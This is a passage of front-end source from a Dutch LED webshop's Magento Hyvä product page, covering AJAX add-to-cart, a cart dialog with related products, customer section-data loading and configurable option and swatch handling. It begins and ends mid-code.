            const responseData = await response.json();
            if (responseData.backUrl) {
                return window.location.href = data.backUrl;
            }

            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));

                            const productFormData = {
                    productId: formData.get("product"),
                    options: {}
                }

                for (const formEntry of formData.entries()) {
                    if (!formEntry[0].startsWith('super_attribute')) continue;
                    const formEntryOption = { [formEntry[0].match(/\[(\d+)\]/)[1]]: formEntry[1] };
                    productFormData.options = { ...productFormData.options, ...formEntryOption };
                }

                window.dispatchEvent(new CustomEvent('open-ajax-cart', { detail: productFormData }));
                    } catch (err) {
            console.warn(err);
            window.dispatchEvent(new CustomEvent('product-addtocart-error'));

            if (typeof window.dispatchMessages === "undefined") return;
            window.dispatchMessages([{
                text:'There\u0020was\u0020a\u0020problem\u0020adding\u0020your\u0020item\u0020to\u0020the\u0020cart.',
                type: 'error'
            }], 5000);
        } finally {
            setTimeout(() => removeAjaxLoader(button, loader), extraDelay);
        }
    }

    function removeAjaxCartForm(form) {
        removeEventListener('submit', form);
    }

    document.addEventListener('submit', function(event) {
        if (!event.target.matches('#product_addtocart_form, .product_addtocart_form')) return;
        addAjaxCartForm(event.target, 500);
    });
</script>


    <dialog
        class="w-[640px] bg-white backdrop:bg-black/25"
        x-data="initAjaxCartModal"
        x-show="open && relatedProductsLoaded"
        x-transition.duration.500ms
        @keydown.window.escape="closeDialog()"
        @click="!onDialogBackdropClickHelper(event) && closeDialog()"
        @open-ajax-cart.window="setNewCartData(event)"
    >
        <template x-if="open && cartItem">
            <div class="overflow-x-hidden">
                <div class="relative bg-black flex justify-between h-[4.5rem]">
                    <span class="text-lg font-semibold leading-[100%] text-white block my-auto h-max pl-4 sm:pl-6">
                        Het product is aan uw winkelwagen toegevoegd.                    </span>
                    <button
                        title="Close fullscreen"
                        aria-label="Close fullscreen"
                        @click="closeDialog()"
                        class="text-gray-300 transition-colors px-2 py-5 sm:px-5"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex gap-3 sm:gap-x-6 items-start p-4 sm:p-6">
                    <div class="shrink-0 max-w-[theme(spacing.20)] sm:max-w-[theme(spacing.32)]">
                        <img
                            loading="lazy"
                            :src="cartItem.product_image.src"
                            :width="cartItem.product_image.width"
                            :height="cartItem.product_image.height"
                            :alt="hyva.str('Product\u0020\u0022\u00251\u0022', cartItem.product_name)"
                        >
                    </div>
                    <div class="grow flex gap-2 flex-col sm:flex-row">
                        <div class="grow">
                            <p class="text-lg">
                                <strong class="font-bold" x-html="cartItem.product_name"></strong>
                            </p>
                            <template x-if="(cartItem.options && cartItem.options.length > 0) || showSku">
                                <dl class="table mt-2 text-sm">
                                    <template x-if="cartItem.product_sku && showSku">
                                        <div class="table-row">
                                            <span class="pb-1.5 pr-2 min-w-[theme(spacing.12)] sm:min-w-[theme(spacing.24)] font-normal text-slate-500 uppercase" x-html="cartItem.product_sku"></span>
                                        </div>
                                    </template>
                                    <template x-for="option in cartItem.options">
                                        <div class="table-row">
                                            <dt class="table-cell pb-1.5 pr-2 min-w-[theme(spacing.12)] sm:min-w-[theme(spacing.24)] font-normal text-slate-500" x-text="option.label"></dt>
                                            <dd class="table-cell pb-1.5 font-bold" x-html="option.value"></dd>
                                        </div>
                                    </template>
                                </dl>
                            </template>
                        </div>
                        <div class="leading-7 shrink-0 [&_.price]:font-normal" x-html="cartItem.product_price"></div>
                    </div>
                </div>
                <div class="related-products-carousel mx-4 sm:mx-6">
                    <div x-show="relatedProducts" class="flex flex-row mb-4 items-center">
                        <div class="text-lg font-semibold leading-[100%] block my-auto h-max">
                            Bijpassende producten                        </div>
                        <span class="flex flex-1 block-conetent-line after:content-[''] after:border-t after:my-[10px] px-2 after:w-full after:border-container"></span>
                        <div class="related-left-arrow w-6 h-6 sm:h-8 sm:w-8 bg-pml-blue-default flex mr-2 justify-center items-center rotate-180 rounded-full hover:bg-pml-blue-darker cursor-pointer">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="#ffffff" class="w-4 h-4" width="25" height="25">
                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path>
                            </svg>
                        </div>
                        <div class="related-right-arrow w-6 h-6 sm:h-8 sm:w-8 flex bg-pml-blue-default justify-center items-center rounded-full hover:bg-pml-blue-darker cursor-pointer">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="#ffffff" class="w-4 h-4" width="25" height="25">
                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path>
                            </svg>
                        </div>
                    </div>
                    <div class="swiper-wrapper w-max items-stretch">
                        <template x-if="relatedProducts">
                            <template x-for="relatedProduct in relatedProducts" :key="relatedProduct.id">
                                <div class="swiper-slide h-auto">
                                    <a :href="relatedProduct.url" class="flex h-full w-full card sm:flex-col flex-row">
                                        <img class="sm:w-full h-auto sm:mb-4 w-24 mr-4 sm:mr-0" :src="relatedProduct.image" alt="Related Product Thumbnail">
                                        <div class="flex flex-col">
                                            <span class="text-black text-base text-left mt-0 mb-2 leading-[1.2rem]" x-text="relatedProduct.name"></span>
                                            <p class="text-base text-pml-pink-default" x-html="relatedProduct.price"></p>
                                        </div>
                                    </a>
                                </div>
                            </template>
                        </template>
                    </div>
                </div>
                <div class="flex flex-col sm:flex-row lg:justify-end gap-4 sm:p-6 p-4 bg-slate-100 mt-6">
                    <button
                        @click="closeDialog()"
                        class="sm:w-1/2 lg:w-auto btn justify-center  py-3 px-6 text-base transition
                            bg-white text-[#0094ff] border border-[#0094ff] hover:bg-white  disabled:bg-white disabled:opacity-70"
                    >Doorgaan met winkelen</button>
                    <a
                        href="https://www.pretmetled.nl/checkout/"
                        @click.prevent.stop="closeDialog(); $dispatch('toggle-authentication', {
                            url: 'https://www.pretmetled.nl/checkout/'
                        });"
                        class="sm:w-1/2 lg:w-auto btn justify-center btn-primary items-center bg-pml-pink-default hover:bg-pml-pink-darker"
                    >Afrekenen                        <span class="ml-2 h-max text-base" x-html="cart.subtotal"></span>
                    </a>
                </div>
            </div>
        </template>
    </dialog>

    <script>
        function initAjaxCartModal() {
            return {
                open: false,
                cart: {},
                initialTotalCartAmount: 0,
                totalCartAmount: 0,
                cartItem: null,
                relatedProducts: '',
                relatedProductsLoaded: false,
                showSku: true,
                init() {
                    window.addEventListener('private-content-loaded', (event) => {
                        const cartData = event.detail.data && event.detail.data.cart;
                        if (!cartData) return;

                        this.cart = cartData;
                        this.totalCartAmount = this.cart.summary_count;
                        this.initialTotalCartAmount = this.cart.summary_count;
                    }, { once: true });

                    this.$watch('totalCartAmount', (value, oldValue) => {
                        if (this.initialTotalCartAmount === this.totalCartAmount) return;
                                                                            this.loadRelatedProducts();
                            this.openDialog();
                                                this.initialTotalCartAmount = this.totalCartAmount;
                    })
                },
                sortObjectByNumberKey(obj) {
                    let keys = Object.keys(obj).map(Number).sort((a, b) => a - b);
                    let sortedObj = {};
                    keys.forEach(key => sortedObj[key] = obj[key]);
                    return sortedObj;
                },
                setNewCartData(event) {
                    const productData = event.detail;
                    window.addEventListener('private-content-loaded', (event) => {
                        const cartData = event.detail.data && event.detail.data.cart;
                        if (!cartData) return;
                        this.cart = cartData;
                        this.totalCartAmount = this.cart.summary_count;

                        if (!productData) return;
                        this.getCurrentProductFromCart(productData);
                    }, { once: true });
                },
                getCurrentProductFromCart(productData) {
                    if (!this.cart.items) return;
                    this.cartItem = this.cart.items.filter((item) => {
                        if (item.product_id !== productData.productId) return;
                        if (item.product_type !== "configurable") {
                            return item;
                        }

                        let cartItemOptions = {};
                        for (const option of item.options) {
                            const filterOptions = { [option.option_id]: option.option_value };
                            cartItemOptions = { ...cartItemOptions, ...filterOptions }
                        }

                        const cartItemOptionsCompare = JSON.stringify(this.sortObjectByNumberKey(cartItemOptions));
                        const productDataOptionsCompare = JSON.stringify(this.sortObjectByNumberKey(productData.options));
                        if (cartItemOptionsCompare === productDataOptionsCompare) {
                            return item;
                        }
                    });

                    if (this.cartItem > 1) {
                        this.cartItem = this.cartItem.slice(0, 1);
                    }

                    this.cartItem = this.cartItem[0];
                },
                getItemCountText() {
                    if (this.totalCartAmount > 1) {
                        return hyva.str('(\u00251\u0020producten)', this.totalCartAmount);
                    }

                    return hyva.str('(\u00251\u0020item)', this.totalCartAmount);
                },
                openDialog() {
                    if (!this.cartItem) return;
                    this.$root.showModal();
                    this.open = true;
                    this.scrollLock(this.open);
                },
                closeDialog() {
                    this.$root.close();
                    this.open = false;
                    this.scrollLock(this.open);
                },
                scrollLock(use = true) {
                    document.body.style.overflow = use ? "hidden" : "";
                },
                onDialogBackdropClickHelper(event, target = this.$root) {
                    const rect = target.getBoundingClientRect();
                    const isInDialog =
                        rect.top <= event.clientY &&
                        event.clientY <= rect.top + rect.height &&
                        rect.left <= event.clientX &&
                        event.clientX <= rect.left + rect.width;
                    return isInDialog;
                },
                loadRelatedProducts() {
                    this.relatedProductsLoaded = false;
                    fetch('https://www.pretmetled.nl/product/related/load/?product_id=' + this.cartItem.product_id)
                        .then(response => response.json())
                        .then(data => {
                            if (data.related_products.length !== 0) {
                                this.relatedProducts = Object.assign({}, data.related_products);
                                const sliderElement = document.querySelector('.related-products-carousel');
                                if (sliderElement) {
                                    triggerRelatedCarousel(sliderElement);
                                }
                            }
                        })
                        .catch(error => console.error('Error:', error))
                        .finally(()=>{
                            this.relatedProductsLoaded = true
                        });
                }
            }
        }
    </script>

<script type="module"
        src="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/Hyva_Theme/js/alpine3.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        hyva.alpineInitialized(hyva.initMessages)

    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 36000;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    browserStorage.removeItem(private_content_key);
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid && cookieVersion) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    if (document.getElementById('default-section-data')) {
                        const privateContent = JSON.parse(document.getElementById('default-section-data').innerText.trim());
                        dispatchPrivateContent(privateContent);
                    } else {
                        dispatchPrivateContent({});
                    }
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        hyva.alpineInitialized(loadSectionData)
        window.addEventListener('reload-customer-section-data', loadSectionData);

        window.processSectionDataBeforeDispatch = window.processSectionDataBeforeDispatch || (data => data);

        function dispatchPrivateContent(data) {

            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: window.processSectionDataBeforeDispatch(data)
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.ok && response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}') || {};

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    (events => {
        const dispatchUserInteractionEvent = () => {
            events.forEach(type => window.removeEventListener(type, dispatchUserInteractionEvent))
            window.dispatchEvent(new Event('init-external-scripts'))
        };
        events.forEach(type => window.addEventListener(type, dispatchUserInteractionEvent, {once: true, passive: true}))
    })(['touchstart', 'mousemove', 'wheel', 'scroll', 'keydown'])
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substring(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [attributeId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(attributeId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    const selectionWithoutAttr = Object.assign({}, this.removeAttrFromSelection(selectedValues, attribute.id));
                    const availableIndexes = this.calculateAvailableProductIndexes(selectionWithoutAttr);
                    newAllowedAttributeOptions[attribute.id] = allAttributes[attribute.id].options.filter(option => {
                        return !!option.products.find(product => {
                            return availableIndexes.includes(product);
                        })
                    });
                });
                return newAllowedAttributeOptions;
            },
            calculateAvailableProductIndexes(selectedOptions) {
                if (Object.keys(selectedOptions).length === 0) {
                                        if (Object.values(this.optionConfig.salable || {}).length) {
                                                return [].concat.apply([], [].concat.apply([], Object.values(this.optionConfig.salable).map(Object.values))).filter((x, i, a) => a.indexOf(x) === i)
                    }
                                        return Object.keys(this.optionConfig.index);
                }

                                const selectedIds = Object.keys(selectedOptions);
                if (Object.values(this.optionConfig.salable || {}).length) {
                                        const selectedOptionIndexes = selectedIds.map(attrId => {
                        const optionValue = selectedOptions[attrId];
                        return this.optionConfig.salable[attrId] && this.optionConfig.salable[attrId][optionValue] || []
                    })
                                        return selectedOptionIndexes.reduce((acc, optionIndexes) => {
                        return acc.filter(index => optionIndexes.includes(index));
                    });
                } else {
                                        const productIndexes = this.optionConfig.index;
                    return Object.keys(productIndexes).filter(index => {
                                                for (const attrId of selectedIds) {
                            if (productIndexes[index][attrId] !== `${selectedOptions[attrId]}`) return false
                        }
                        return true
                    });
                }
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            clearOptionIfActive(optionId, value) {
                if (this.selectedValues[optionId] === value) {
                    this.blurLabel()
                    this.changeOption(optionId, '')
                }
            },
            removeAttrFromSelection(selectedValues, attributeId) {
                                attributeId = parseInt(attributeId);
                return selectedValues.reduce((newSelection, val, attr) => {
                    if (attr !== attributeId) {
                        newSelection[attr] = val;
                    }
                    return newSelection;
                }, []);
            },
            changeOption(attributeId, value) {
                if (value === '') {
                    this.selectedValues = this.removeAttrFromSelection(this.selectedValues, attributeId)
                } else if (value && this.getAllowedAttributeOptions(attributeId).find(option => option.id === value)) {
                                        this.selectedValues[attributeId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: attributeId,
                                value: value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues,
                                candidates: this.findProductIdsForPartialSelection(this.selectedValues),
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                                if (this.productId === '5228') {
                    this.preselectCartItems(data);
                    this.preselectQuerystringItems();
                    this.preselectLocationHashItems();
                }
                            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                this.preselectItemsBasedOnLocation(attribute => urlQueryParams.get(attribute.code));
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                this.preselectItemsBasedOnLocation(attribute => urlHashParams.get(attribute.id));
            },
            preselectItemsBasedOnLocation(getLocationValue) {
                Object.values(this.optionConfig.attributes).map(attribute => {
                    this.changeOption(attribute.id, getLocationValue(attribute))
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            isFirstItemCol() {
                return this.activeTooltipItem.index === 0;
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
